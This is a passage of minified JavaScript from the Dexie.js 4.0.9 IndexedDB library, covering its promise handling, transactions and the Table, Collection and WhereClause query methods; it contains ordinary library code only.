Re?n._then(e,t):n.then(e,t)}))}else{e._state=true;e._value=n;Ue(e)}if(t)Ye()}),Le.bind(null,e))}catch(n){Le(e,n)}}function Le(e,n){Ae.push(n);if(e._state!==null)return;var t=e._lib&&We();n=Ce(n);e._state=false;e._value=n;Qe(e);Ue(e);if(t)Ye()}function Ue(e){var n=e._listeners;e._listeners=[];for(var t=0,r=n.length;t<r;++t){Ve(e,n[t])}var i=e._PSD;--i.ref||i.finalize();if(Be===0){++Be;Ke((function(){if(--Be===0)Xe()}),[])}}function Ve(e,n){if(e._state===null){e._listeners.push(n);return}var t=e._state?n.onFulfilled:n.onRejected;if(t===null){return(e._state?n.resolve:n.reject)(e._value)}++n.psd.ref;++Be;Ke(He,[t,e,n])}function He(e,n,t){try{var r,i=n._value;if(!n._state&&Ae.length)Ae=[];r=ve&&n._consoleTask?n._consoleTask.run((function(){return e(i)})):e(i);if(!n._state&&Ae.indexOf(i)===-1){Ge(n)}t.resolve(r)}catch(e){t.reject(e)}finally{if(--Be===0)Xe();--t.psd.ref||t.psd.finalize()}}function ze(){pn(Ie,(function(){We()&&Ye()}))}function We(){var e=Ee;Ee=false;Se=false;return e}function Ye(){var e,n,t;do{while(qe.length>0){e=qe;qe=[];t=e.length;for(n=0;n<t;++n){var r=e[n];r[0].apply(null,r[1])}}}while(qe.length>0);Ee=true;Se=true}function Xe(){var e=je;je=[];e.forEach((function(e){e._PSD.onunhandled.call(null,e._value,e)}));var n=Te.slice(0);var t=n.length;while(t)n[--t]()}function $e(e){function n(){e();Te.splice(Te.indexOf(n),1)}Te.push(n);++Be;Ke((function(){if(--Be===0)Xe()}),[])}function Qe(e){if(!je.some((function(n){return n._value===e._value})))je.push(e)}function Ge(e){var n=je.length;while(n)if(je[--n]._value===e._value){je.splice(n,1);return}}function Je(e){return new Re(ye,false,e)}function Ze(e,n){var t=De;return function(){var r=We(),i=De;try{dn(t,true);return e.apply(this,arguments)}catch(e){n&&n(e)}finally{dn(i,false);if(r)Ye()}}}var en={awaits:0,echoes:0,id:0};var nn=0;var tn=[];var rn=0;var an=0;var on=0;function un(e,n,t,r){var i=De,a=Object.create(i);a.parent=i;a.ref=0;a.global=false;a.id=++on;a.env=Oe?{Promise:Re,PromiseProp:{value:Re,configurable:true,writable:true},all:Re.all,race:Re.race,allSettled:Re.allSettled,any:Re.any,resolve:Re.resolve,reject:Re.reject}:{};if(n)s(a,n);++i.ref;a.finalize=function(){--this.parent.ref||this.parent.finalize()};var o=pn(a,e,t,r);if(a.ref===0)a.finalize();return o}function sn(){if(!en.id)en.id=++nn;++en.awaits;en.echoes+=me;return en.id}function cn(){if(!en.awaits)return false;if(--en.awaits===0)en.id=0;en.echoes=en.awaits*me;return true}if((""+xe).indexOf("[native code]")===-1){sn=cn=ae}function fn(e){if(en.echoes&&e&&e.constructor===ke){sn();return e.then((function(e){cn();return e}),(function(e){cn();return bn(e)}))}return e}function ln(e){++an;if(!en.echoes||--en.echoes===0){en.echoes=en.awaits=en.id=0}tn.push(De);dn(e,true)}function hn(){var e=tn[tn.length-1];tn.pop();dn(e,false)}function dn(e,n){var t=De;if(n?en.echoes&&(!rn++||e!==De):rn&&(! --rn||e!==De)){queueMicrotask(n?ln.bind(null,e):hn)}if(e===De)return;De=e;if(t===Ie)Ie.env=vn();if(Oe){var r=Ie.env.Promise;var i=e.env;if(t.global||e.global){Object.defineProperty(a,"Promise",i.PromiseProp);r.all=i.all;r.race=i.race;r.resolve=i.resolve;r.reject=i.reject;if(i.allSettled)r.allSettled=i.allSettled;if(i.any)r.any=i.any}}}function vn(){var e=a.Promise||Promise;return Oe?{Promise:e,PromiseProp:Object.getOwnPropertyDescriptor(a,"Promise"),all:e.all,race:e.race,allSettled:e.allSettled,any:e.any,resolve:e.resolve,reject:e.reject}:{}}function pn(e,n,t,r,i){var a=De;try{dn(e,true);return n(t,r,i)}finally{dn(a,false)}}function yn(e,n,t,r){return typeof e!=="function"?e:function(){var i=De;if(t)sn();dn(n,true);try{return e.apply(this,arguments)}finally{dn(i,false);if(r)queueMicrotask(cn)}}}function mn(e){if(Promise===ke&&en.echoes===0){if(rn===0){e()}else{enqueueNativeMicroTask(e)}}else{setTimeout(e,0)}}var bn=Re.reject;function gn(e,n,t,r){if(!e.idbdb||!e._state.openComplete&&!De.letThrough&&!e._vip){if(e._state.openComplete){return bn(new ne.DatabaseClosed(e._state.dbOpenError))}if(!e._state.isBeingOpened){if(!e._state.autoOpen)return bn(new ne.DatabaseClosed);e.open()["catch"](ae)}return e._state.dbReadyPromise.then((function(){return gn(e,n,t,r)}))}else{var i=e._createTransaction(n,t,e._dbSchema);try{i.create();e._state.PR1398_maxLoop=3}catch(i){if(i.name===Z.InvalidState&&e.isOpen()&&--e._state.PR1398_maxLoop>0){console.warn("Dexie: Need to reopen db");e.close({disableAutoOpen:false});return e.open().then((function(){return gn(e,n,t,r)}))}return bn(i)}return i._promise(n,(function(e,n){return un((function(){De.trans=i;return r(e,n,i)}))})).then((function(e){if(n==="readwrite")try{i.idbtrans.commit()}catch(e){}return n==="readonly"?e:i._completion.then((function(){return e}))}))}}var wn="4.0.9";var _n=String.fromCharCode(65535);var xn=-Infinity;var kn="Invalid key provided. Keys must be of type string, number, Date or Array<string | number | Date>.";var On="String expected.";var Pn=[];var Kn="__dbnames";var En="readonly";var Sn="readwrite";function jn(e,n){return e?n?function(){return e.apply(this,arguments)&&n.apply(this,arguments)}:e:n}var An={type:3,lower:-Infinity,lowerOpen:false,upper:[[]],upperOpen:false};function Cn(e){return typeof e==="string"&&!/\./.test(e)?function(n){if(n[e]===undefined&&e in n){n=B(n);delete n[e]}return n}:function(e){return e}}function In(){throw ne.Type()}function Dn(e,n){try{var t=Tn(e);var r=Tn(n);if(t!==r){if(t==="Array")return 1;if(r==="Array")return-1;if(t==="binary")return 1;if(r==="binary")return-1;if(t==="string")return 1;if(r==="string")return-1;if(t==="Date")return 1;if(r!=="Date")return NaN;return-1}switch(t){case"number":case"Date":case"string":return e>n?1:e<n?-1:0;case"binary":{return Bn(Rn(e),Rn(n))}case"Array":return qn(e,n)}}catch(e){}return NaN}function qn(e,n){var t=e.length;var r=n.length;var i=t<r?t:r;for(var a=0;a<i;++a){var o=Dn(e[a],n[a]);if(o!==0)return o}return t===r?0:t<r?-1:1}function Bn(e,n){var t=e.length;var r=n.length;var i=t<r?t:r;for(var a=0;a<i;++a){if(e[a]!==n[a])return e[a]<n[a]?-1:1}return t===r?0:t<r?-1:1}function Tn(e){var n=babelHelpers["typeof"](e);if(n!=="object")return n;if(ArrayBuffer.isView(e))return"binary";var t=M(e);return t==="ArrayBuffer"?"binary":t}function Rn(e){if(e instanceof Uint8Array)return e;if(ArrayBuffer.isView(e))return new Uint8Array(e.buffer,e.byteOffset,e.byteLength);return new Uint8Array(e)}var Mn=function(){function e(){}e.prototype._trans=function(e,n,t){var r=this._tx||De.trans;var i=this.name;var a=ve&&typeof console!=="undefined"&&console.createTask&&console.createTask("Dexie: ".concat(e==="readonly"?"read":"write"," ").concat(this.name));function o(e,t,r){if(!r.schema[i])throw new ne.NotFound("Table "+i+" not part of transaction");return n(r.idbtrans,r)}var u=We();try{var s=r&&r.db._novip===this.db._novip?r===De.trans?r._promise(e,o,t):un((function(){return r._promise(e,o,t)}),{trans:r,transless:De.transless||De}):gn(this.db,e,[this.name],o);if(a){s._consoleTask=a;s=s["catch"]((function(e){console.trace(e);return bn(e)}))}return s}finally{if(u)Ye()}};e.prototype.get=function(e,n){var t=this;if(e&&e.constructor===Object)return this.where(e).first(n);if(e==null)return bn(new ne.Type("Invalid argument to Table.get()"));return this._trans("readonly",(function(n){return t.core.get({trans:n,key:e}).then((function(e){return t.hook.reading.fire(e)}))})).then(n)};e.prototype.where=function(e){if(typeof e==="string")return new this.db.WhereClause(this,e);if(u(e))return new this.db.WhereClause(this,"[".concat(e.join("+"),"]"));var n=o(e);if(n.length===1)return this.where(n[0]).equals(e[n[0]]);var t=this.schema.indexes.concat(this.schema.primKey).filter((function(e){if(e.compound&&n.every((function(n){return e.keyPath.indexOf(n)>=0}))){for(var t=0;t<n.length;++t){if(n.indexOf(e.keyPath[t])===-1)return false}return true}return false})).sort((function(e,n){return e.keyPath.length-n.keyPath.length}))[0];if(t&&this.db._maxKey!==_n){var r=t.keyPath.slice(0,n.length);return this.where(r).equals(r.map((function(n){return e[n]})))}if(!t&&ve)console.warn("The query ".concat(JSON.stringify(e)," on ").concat(this.name," would benefit from a ")+"compound index [".concat(n.join("+"),"]"));var i=this.schema.idxByName;function a(e,n){return Dn(e,n)===0}var s=n.reduce((function(n,t){var r=n[0],o=n[1];var s=i[t];var c=e[t];return[r||s,r||!s?jn(o,s&&s.multi?function(e){var n=O(e,t);return u(n)&&n.some((function(e){return a(c,e)}))}:function(e){return a(c,O(e,t))}):o]}),[null,null]),c=s[0],f=s[1];return c?this.where(c.name).equals(e[c.keyPath]).filter(f):t?this.filter(f):this.where(n).equals("")};e.prototype.filter=function(e){return this.toCollection().and(e)};e.prototype.count=function(e){return this.toCollection().count(e)};e.prototype.offset=function(e){return this.toCollection().offset(e)};e.prototype.limit=function(e){return this.toCollection().limit(e)};e.prototype.each=function(e){return this.toCollection().each(e)};e.prototype.toArray=function(e){return this.toCollection().toArray(e)};e.prototype.toCollection=function(){return new this.db.Collection(new this.db.WhereClause(this))};e.prototype.orderBy=function(e){return new this.db.Collection(new this.db.WhereClause(this,u(e)?"[".concat(e.join("+"),"]"):e))};e.prototype.reverse=function(){return this.toCollection().reverse()};e.prototype.mapToClass=function(e){var n=this,r=n.db,i=n.name;this.schema.mappedClass=e;if(e.prototype instanceof In){e=function(e){t(n,e);function n(){return e!==null&&e.apply(this,arguments)||this}Object.defineProperty(n.prototype,"db",{get:function e(){return r},enumerable:false,configurable:true});n.prototype.table=function(){return i};return n}(e)}var a=new Set;for(var o=e.prototype;o;o=c(o)){Object.getOwnPropertyNames(o).forEach((function(e){return a.add(e)}))}var u=function n(t){if(!t)return t;var r=Object.create(e.prototype);for(var i in t)if(!a.has(i))try{r[i]=t[i]}catch(e){}return r};if(this.schema.readHook){this.hook.reading.unsubscribe(this.schema.readHook)}this.schema.readHook=u;this.hook("reading",u);return e};e.prototype.defineClass=function(){function e(e){s(this,e)}return this.mapToClass(e)};e.prototype.add=function(e,n){var t=this;var r=this.schema.primKey,i=r.auto,a=r.keyPath;var o=e;if(a&&i){o=Cn(a)(e)}return this._trans("readwrite",(function(e){return t.core.mutate({trans:e,type:"add",keys:n!=null?[n]:null,values:[o]})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):e.lastResult})).then((function(n){if(a){try{P(e,a,n)}catch(e){}}return n}))};e.prototype.update=function(e,n){if(babelHelpers["typeof"](e)==="object"&&!u(e)){var t=O(e,this.schema.primKey.keyPath);if(t===undefined)return bn(new ne.InvalidArgument("Given object does not contain its primary key"));return this.where(":id").equals(t).modify(n)}else{return this.where(":id").equals(e).modify(n)}};e.prototype.put=function(e,n){var t=this;var r=this.schema.primKey,i=r.auto,a=r.keyPath;var o=e;if(a&&i){o=Cn(a)(e)}return this._trans("readwrite",(function(e){return t.core.mutate({trans:e,type:"put",values:[o],keys:n!=null?[n]:null})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):e.lastResult})).then((function(n){if(a){try{P(e,a,n)}catch(e){}}return n}))};e.prototype["delete"]=function(e){var n=this;return this._trans("readwrite",(function(t){return n.core.mutate({trans:t,type:"delete",keys:[e]})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):undefined}))};e.prototype.clear=function(){var e=this;return this._trans("readwrite",(function(n){return e.core.mutate({trans:n,type:"deleteRange",range:An})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):undefined}))};e.prototype.bulkGet=function(e){var n=this;return this._trans("readonly",(function(t){return n.core.getMany({keys:e,trans:t}).then((function(e){return e.map((function(e){return n.hook.reading.fire(e)}))}))}))};e.prototype.bulkAdd=function(e,n,t){var r=this;var i=Array.isArray(n)?n:undefined;t=t||(i?undefined:n);var a=t?t.allKeys:undefined;return this._trans("readwrite",(function(n){var t=r.schema.primKey,o=t.auto,u=t.keyPath;if(u&&i)throw new ne.InvalidArgument("bulkAdd(): keys argument invalid on tables with inbound keys");if(i&&i.length!==e.length)throw new ne.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length;var c=u&&o?e.map(Cn(u)):e;return r.core.mutate({trans:n,type:"add",keys:i,values:c,wantResults:a}).then((function(e){var n=e.numFailures,t=e.results,i=e.lastResult,o=e.failures;var u=a?t:i;if(n===0)return u;throw new J("".concat(r.name,".bulkAdd(): ").concat(n," of ").concat(s," operations failed"),o)}))}))};e.prototype.bulkPut=function(e,n,t){var r=this;var i=Array.isArray(n)?n:undefined;t=t||(i?undefined:n);var a=t?t.allKeys:undefined;return this._trans("readwrite",(function(n){var t=r.schema.primKey,o=t.auto,u=t.keyPath;if(u&&i)throw new ne.InvalidArgument("bulkPut(): keys argument invalid on tables with inbound keys");if(i&&i.length!==e.length)throw new ne.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length;var c=u&&o?e.map(Cn(u)):e;return r.core.mutate({trans:n,type:"put",keys:i,values:c,wantResults:a}).then((function(e){var n=e.numFailures,t=e.results,i=e.lastResult,o=e.failures;var u=a?t:i;if(n===0)return u;throw new J("".concat(r.name,".bulkPut(): ").concat(n," of ").concat(s," operations failed"),o)}))}))};e.prototype.bulkUpdate=function(e){var n=this;var t=this.core;var r=e.map((function(e){return e.key}));var i=e.map((function(e){return e.changes}));var a=[];return this._trans("readwrite",(function(o){return t.getMany({trans:o,keys:r,cache:"clone"}).then((function(u){var s=[];var c=[];e.forEach((function(e,t){var r=e.key,i=e.changes;var o=u[t];if(o){for(var f=0,l=Object.keys(i);f<l.length;f++){var h=l[f];var d=i[h];if(h===n.schema.primKey.keyPath){if(Dn(d,r)!==0){throw new ne.Constraint("Cannot update primary key in bulkUpdate()")}}else{P(o,h,d)}}a.push(t);s.push(r);c.push(o)}}));var f=s.length;return t.mutate({trans:o,type:"put",keys:s,values:c,updates:{keys:r,changeSpecs:i}}).then((function(e){var t=e.numFailures,r=e.failures;if(t===0)return f;for(var i=0,o=Object.keys(r);i<o.length;i++){var u=o[i];var s=a[Number(u)];if(s!=null){var c=r[u];delete r[u];r[s]=c}}throw new J("".concat(n.name,".bulkUpdate(): ").concat(t," of ").concat(f," operations failed"),r)}))}))}))};e.prototype.bulkDelete=function(e){var n=this;var t=e.length;return this._trans("readwrite",(function(t){return n.core.mutate({trans:t,type:"delete",keys:e})})).then((function(e){var r=e.numFailures,i=e.lastResult,a=e.failures;if(r===0)return i;throw new J("".concat(n.name,".bulkDelete(): ").concat(r," of ").concat(t," operations failed"),a)}))};return e}();function Nn(e){var n={};var t=function t(r,i){if(i){var a=arguments.length,o=new Array(a-1);while(--a)o[a-1]=arguments[a];n[r].subscribe.apply(null,o);return e}else if(typeof r==="string"){return n[r]}};t.addEventType=a;for(var r=1,i=arguments.length;r<i;++r){a(arguments[r])}return t;function a(e,r,i){if(babelHelpers["typeof"](e)==="object")return s(e);if(!r)r=he;if(!i)i=ae;var a={subscribers:[],fire:i,subscribe:function e(n){if(a.subscribers.indexOf(n)===-1){a.subscribers.push(n);a.fire=r(a.fire,n)}},unsubscribe:function e(n){a.subscribers=a.subscribers.filter((function(e){return e!==n}));a.fire=a.subscribers.reduce(r,i)}};n[e]=t[e]=a;return a}function s(e){o(e).forEach((function(n){var t=e[n];if(u(t)){a(n,e[n][0],e[n][1])}else if(t==="asap"){var r=a(n,oe,(function e(){var n=arguments.length,t=new Array(n);while(n--)t[n]=arguments[n];r.subscribers.forEach((function(e){x((function n(){e.apply(null,t)}))}))}))}else throw new ne.InvalidArgument("Invalid event config")}))}}function Fn(e,n){p(n).from({prototype:e});return n}function Ln(e){return Fn(Mn.prototype,(function n(t,r,i){this.db=e;this._tx=i;this.name=t;this.schema=r;this.hook=e._allTables[t]?e._allTables[t].hook:Nn(null,{creating:[ce,ae],reading:[ue,oe],updating:[le,ae],deleting:[fe,ae]})}))}function Un(e,n){return!(e.filter||e.algorithm||e.or)&&(n?e.justLimit:!e.replayFilter)}function Vn(e,n){e.filter=jn(e.filter,n)}function Hn(e,n,t){var r=e.replayFilter;e.replayFilter=r?function(){return jn(r(),n())}:n;e.justLimit=t&&!r}function zn(e,n){e.isMatch=jn(e.isMatch,n)}function Wn(e,n){if(e.isPrimKey)return n.primaryKey;var t=n.getIndexByKeyPath(e.index);if(!t)throw new ne.Schema("KeyPath "+e.index+" on object store "+n.name+" is not indexed");return t}function Yn(e,n,t){var r=Wn(e,n.schema);return n.openCursor({trans:t,values:!e.keysOnly,reverse:e.dir==="prev",unique:!!e.unique,query:{index:r,range:e.range}})}function Xn(e,n,t,r){var i=e.replayFilter?jn(e.filter,e.replayFilter()):e.filter;if(!e.or){return $n(Yn(e,r,t),jn(e.algorithm,i),n,!e.keysOnly&&e.valueMapper)}else{var a={};var o=function e(t,r,o){if(!i||i(r,o,(function(e){return r.stop(e)}),(function(e){return r.fail(e)}))){var u=r.primaryKey;var s=""+u;if(s==="[object ArrayBuffer]")s=""+new Uint8Array(u);if(!l(a,s)){a[s]=true;n(t,r,o)}}};return Promise.all([e.or._iterate(o,t),$n(Yn(e,r,t),e.algorithm,o,!e.keysOnly&&e.valueMapper)])}}function $n(e,n,t,r){var i=r?function(e,n,i){return t(r(e),n,i)}:t;var a=Ze(i);return e.then((function(e){if(e){return e.start((function(){var t=function n(){return e["continue"]()};if(!n||n(e,(function(e){return t=e}),(function(n){e.stop(n);t=ae}),(function(n){e.fail(n);t=ae})))a(e.value,e,(function(e){return t=e}));t()}))}}))}var Qn=Symbol();var Gn=function(){function e(e){Object.assign(this,e)}e.prototype.execute=function(e){var n;if(this.add!==undefined){var t=this.add;if(u(t)){return i(i([],u(e)?e:[],true),t,true).sort()}if(typeof t==="number")return(Number(e)||0)+t;if(typeof t==="bigint"){try{return BigInt(e)+t}catch(e){return BigInt(0)+t}}throw new TypeError("Invalid term ".concat(t))}if(this.remove!==undefined){var r=this.remove;if(u(r)){return u(e)?e.filter((function(e){return!r.includes(e)})).sort():[]}if(typeof r==="number")return Number(e)-r;if(typeof r==="bigint"){try{return BigInt(e)-r}catch(e){return BigInt(0)-r}}throw new TypeError("Invalid subtrahend ".concat(r))}var a=(n=this.replacePrefix)===null||n===void 0?void 0:n[0];if(a&&typeof e==="string"&&e.startsWith(a)){return this.replacePrefix[1]+e.substring(a.length)}return e};return e}();var Jn=function(){function e(){}e.prototype._read=function(e,n){var t=this._ctx;return t.error?t.table._trans(null,bn.bind(null,t.error)):t.table._trans("readonly",e).then(n)};e.prototype._write=function(e){var n=this._ctx;return n.error?n.table._trans(null,bn.bind(null,n.error)):n.table._trans("readwrite",e,"locked")};e.prototype._addAlgorithm=function(e){var n=this._ctx;n.algorithm=jn(n.algorithm,e)};e.prototype._iterate=function(e,n){return Xn(this._ctx,e,n,this._ctx.table.core)};e.prototype.clone=function(e){var n=Object.create(this.constructor.prototype),t=Object.create(this._ctx);if(e)s(t,e);n._ctx=t;return n};e.prototype.raw=function(){this._ctx.valueMapper=null;return this};e.prototype.each=function(e){var n=this._ctx;return this._read((function(t){return Xn(n,e,t,n.table.core)}))};e.prototype.count=function(e){var n=this;return this._read((function(e){var t=n._ctx;var r=t.table.core;if(Un(t,true)){return r.count({trans:e,query:{index:Wn(t,r.schema),range:t.range}}).then((function(e){return Math.min(e,t.limit)}))}else{var i=0;return Xn(t,(function(){++i;return false}),e,r).then((function(){return i}))}})).then(e)};e.prototype.sortBy=function(e,n){var t=e.split(".").reverse(),r=t[0],i=t.length-1;function a(e,n){if(n)return a(e[t[n]],n-1);return e[r]}var o=this._ctx.dir==="next"?1:-1;function u(e,n){var t=a(e,i),r=a(n,i);return Dn(t,r)*o}return this.toArray((function(e){return e.sort(u)})).then(n)};e.prototype.toArray=function(e){var n=this;return this._read((function(e){var t=n._ctx;if(t.dir==="next"&&Un(t,true)&&t.limit>0){var r=t.valueMapper;var i=Wn(t,t.table.core.schema);return t.table.core.query({trans:e,limit:t.limit,values:true,query:{index:i,range:t.range}}).then((function(e){var n=e.result;return r?n.map(r):n}))}else{var a=[];return Xn(t,(function(e){return a.push(e)}),e,t.table.core).then((function(){return a}))}}),e)};e.prototype.offset=function(e){var n=this._ctx;if(e<=0)return this;n.offset+=e;if(Un(n)){Hn(n,(function(){var n=e;return function(e,t){if(n===0)return true;if(n===1){--n;return false}t((function(){e.advance(n);n=0}));return false}}))}else{Hn(n,(function(){var n=e;return function(){return--n<0}}))}return this};e.prototype.limit=function(e){this._ctx.limit=Math.min(this._ctx.limit,e);Hn(this._ctx,(function(){var n=e;return function(e,t,r){if(--n<=0)t(r);return n>=0}}),true);return this};e.prototype.until=function(e,n){Vn(this._ctx,(function(t,r,i){if(e(t.value)){r(i);return n}else{return true}}));return this};e.prototype.first=function(e){return this.limit(1).toArray((function(e){return e[0]})).then(e)};e.prototype.last=function(e){return this.reverse().first(e)};e.prototype.filter=function(e){Vn(this._ctx,(function(n){return e(n.value)}));zn(this._ctx,e);return this};e.prototype.and=function(e){return this.filter(e)};e.prototype.or=function(e){return new this.db.WhereClause(this._ctx.table,e,this)};e.prototype.reverse=function(){this._ctx.dir=this._ctx.dir==="prev"?"next":"prev";if(this._ondirectionchange)this._ondirectionchange(this._ctx.dir);return this};e.prototype.desc=function(){return this.reverse()};e.prototype.eachKey=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;return this.each((function(n,t){e(t.key,t)}))};e.prototype.eachUniqueKey=function(e){this._ctx.unique="unique";return this.eachKey(e)};e.prototype.eachPrimaryKey=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;return this.each((function(n,t){e(t.primaryKey,t)}))};e.prototype.keys=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;var t=[];return this.each((function(e,n){t.push(n.key)})).then((function(){return t})).then(e)};e.prototype.primaryKeys=function(e){var n=this._ctx;if(n.dir==="next"&&Un(n,true)&&n.limit>0){return this._read((function(e){var t=Wn(n,n.table.core.schema);return n.table.core.query({trans:e,values:false,limit:n.limit,query:{index:t,range:n.range}})})).then((function(e){var n=e.result;return n})).then(e)}n.keysOnly=!n.isMatch;var t=[];return this.each((function(e,n){t.push(n.primaryKey)})).then((function(){return t})).then(e)};e.prototype.uniqueKeys=function(e){this._ctx.unique="unique";return this.keys(e)};e.prototype.firstKey=function(e){return this.limit(1).keys((function(e){return e[0]})).then(e)};e.prototype.lastKey=function(e){return this.reverse().firstKey(e)};e.prototype.distinct=function(){var e=this._ctx,n=e.index&&e.table.schema.idxByName[e.index];if(!n||!n.multi)return this;var t={};Vn(this._ctx,(function(e){var n=e.primaryKey.toString();var r=l(t,n);t[n]=true;return!r}));return this};e.prototype.modify=function(e){var n=this;var t=this._ctx;return this._write((function(r){var i;if(typeof e==="function"){i=e}else{var a=o(e);var u=a.length;i=function n(t){var r=false;for(var i=0;i<u;++i){var o=a[i];var s=e[o];var c=O(t,o);if(s instanceof Gn){P(t,o,s.execute(c));r=true}else if(c!==s){P(t,o,s);r=true}}return r}}var s=t.table.core;var c=s.schema.primaryKey,f=c.outbound,l=c.extractKey;var h=n.db._options.modifyChunkSize||200;var d=[];var v=0;var p=[];var y=function e(n,t){var r=t.failures,i=t.numFailures;v+=n-i;for(var a=0,u=o(r);a<u.length;a++){var s=u[a];d.push(r[s])}};return n.clone().primaryKeys().then((function(n){var a=Un(t)&&t.limit===Infinity&&(typeof e!=="function"||e===Zn)&&{index:t.index,range:t.range};var o=function t(o){var u=Math.min(h,n.length-o);return s.getMany({trans:r,keys:n.slice(o,o+u),cache:"immutable"}).then((function(c){var d=[];var v=[];var p=f?[]:null;var m=[];for(var b=0;b<u;++b){var g=c[b];var w={value:B(g),primKey:n[o+b]};if(i.call(w,w.value,w)!==false){if(w.value==null){m.push(n[o+b])}else if(!f&&Dn(l(g),l(w.value))!==0){m.push(n[o+b]);d.push(w.value)}else{v.push(w.value);if(f)p.push(n[o+b])}}}return Promise.resolve(d.length>0&&s.mutate({trans:r,type:"add",values:d}).then((function(e){for(var n in e.failures){m.splice(parseInt(n),1)}y(d.length,e)}))).then((function(){return(v.length>0||a&&babelHelpers["typeof"](e)==="object")&&s.mutate({trans:r,type:"put",keys:p,values:v,criteria:a,changeSpec:typeof e!=="function"&&e,isAdditionalChunk:o>0}).then((function(e){return y(v.length,e)}))})).then((function(){return(m.length>0||a&&e===Zn)&&s.mutate({trans:r,type:"delete",keys:m,criteria:a,isAdditionalChunk:o>0}).then((function(e){return y(m.length,e)}))})).then((function(){return n.length>o+u&&t(o+h)}))}))};return o(0).then((function(){if(d.length>0)throw new G("Error modifying one or more objects",d,v,p);return n.length}))}))}))};e.prototype["delete"]=function(){var e=this._ctx,n=e.range;if(Un(e)&&(e.isPrimKey||n.type===3)){return this._write((function(t){var r=e.table.core.schema.primaryKey;var i=n;return e.table.core.count({trans:t,query:{index:r,range:i}}).then((function(n){return e.table.core.mutate({trans:t,type:"deleteRange",range:i}).then((function(e){var t=e.failures;e.lastResult;e.results;var r=e.numFailures;if(r)throw new G("Could not delete some values",Object.keys(t).map((function(e){return t[e]})),n-r);return n-r}))}))}))}return this.modify(Zn)};return e}();var Zn=function e(n,t){return t.value=null};function et(e){return Fn(Jn.prototype,(function n(t,r){this.db=e;var i=An,a=null;if(r)try{i=r()}catch(e){a=e}var o=t._ctx;var u=o.table;var s=u.hook.reading.fire;this._ctx={table:u,index:o.index,isPrimKey:!o.index||u.schema.primKey.keyPath&&o.index===u.schema.primKey.name,range:i,keysOnly:false,dir:"next",unique:"",algorithm:null,filter:null,replayFilter:null,justLimit:true,isMatch:null,offset:0,limit:Infinity,error:a,or:o.or,valueMapper:s!==oe?s:null}}))}function nt(e,n){return e<n?-1:e===n?0:1}function tt(e,n){return e>n?-1:e===n?0:1}function rt(e,n,t){var r=e instanceof lt?new e.Collection(e):e;r._ctx.error=t?new t(n):new TypeError(n);return r}function it(e){return new e.Collection(e,(function(){return ft("")})).limit(0)}function at(e){return e==="next"?function(e){return e.toUpperCase()}:function(e){return e.toLowerCase()}}function ot(e){return e==="next"?function(e){return e.toLowerCase()}:function(e){return e.toUpperCase()}}function ut(e,n,t,r,i,a){var o=Math.min(e.length,r.length);var u=-1;for(var s=0;s<o;++s){var c=n[s];if(c!==r[s]){if(i(e[s],t[s])<0)return e.substr(0,s)+t[s]+t.substr(s+1);if(i(e[s],r[s])<0)return e.substr(0,s)+r[s]+t.substr(s+1);if(u>=0)return e.substr(0,u)+n[u]+t.substr(u+1);return null}if(i(e[s],c)<0)u=s}if(o<r.length&&a==="next")return e+t.substr(e.length);if(o<e.length&&a==="prev")return e.substr(0,t.length);return u<0?null:e.substr(0,u)+r[u]+t.substr(u+1)}function st(e,n,t,r){var i,a,o,u,s,c,f,l=t.length;if(!t.every((function(e){return typeof e==="string"}))){return rt(e,On)}function h(e){i=at(e);a=ot(e);o=e==="next"?nt:tt;var n=t.map((function(e){return{lower:a(e),upper:i(e)}})).sort((function(e,n){return o(e.lower,n.lower)}));u=n.map((function(e){return e.upper}));s=n.map((function(e){return e.lower}));c=e;f=e==="next"?"":r}h("next");var d=new e.Collection(e,(function(){return ct(u[0],s[l-1]+r)}));d._ondirectionchange=function(e){h(e)};var v=0;d._addAlgorithm((function(e,t,r){var i=e.key;if(typeof i!=="string")return false;var h=a(i);if(n(h,s,v)){return true}else{var d=null;for(var p=v;p<l;++p){var y=ut(i,h,u[p],s[p],o,c);if(y===null&&d===null)v=p+1;else if(d===null||o(d,y)>0){d=y}}if(d!==null){t((function(){e["continue"](d+f)}))}else{t(r)}return false}}));return d}function ct(e,n,t,r){return{type:2,lower:e,upper:n,lowerOpen:t,upperOpen:r}}function ft(e){return{type:1,lower:e,upper:e}}var lt=function(){function e(){}Object.defineProperty(e.prototype,"Collection",{get:function e(){return this._ctx.table.db.Collection},enumerable:false,configurable:true});e.prototype.between=function(e,n,t,r){t=t!==false;r=r===true;try{if(this._cmp(e,n)>0||this._cmp(e,n)===0&&(t||r)&&!(t&&r))return it(this);return new this.Collection(this,(function(){return ct(e,n,!t,!r)}))}catch(e){return rt(this,kn)}};e.prototype.equals=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ft(e)}))};e.prototype.above=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(e,undefined,true)}))};e.prototype.aboveOrEqual=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(e,undefined,false)}))};e.prototype.below=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(undefined,e,false,true)}))};e.prototype.belowOrEqual=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(undefined,e)}))};e.prototype.startsWith=function(e){if(typeof e!=="string")return rt(this,On);return this.between(e,e+_n,true,true)};e.prototype.startsWithIgnoreCase=function(e){if(e==="")return this.startsWith(e);return st(this,(function(e,n){return e.indexOf(n[0])===0}),[e],_n)};e.prototype.equalsIgnoreCase=function(e){return st(this,(function(e,n){return e===n[0]}),[e],"")};e.prototype.anyOfIgnoreCase=function(){var e=V.apply(U,arguments);if(e.length===0)return it(this);return st(this,(function(e,n){return n.indexOf(e)!==-1}),e,"")};e.prototype.startsWithAnyOfIgnoreCase=function(){var e=V.apply(U,arguments);if(e.length===0)return it(this);return st(this,(function(e,n){return n.some((function(n){return e.indexOf(n)===0}))}),e,_n)};e.prototype.anyOf=function(){var e=this;var n=V.apply(U,arguments);var t=this._cmp;try{n.sort(t)}catch(e){return rt(this,kn)}if(n.length===0)return it(this);var r=new this.Collection(this,(function(){return 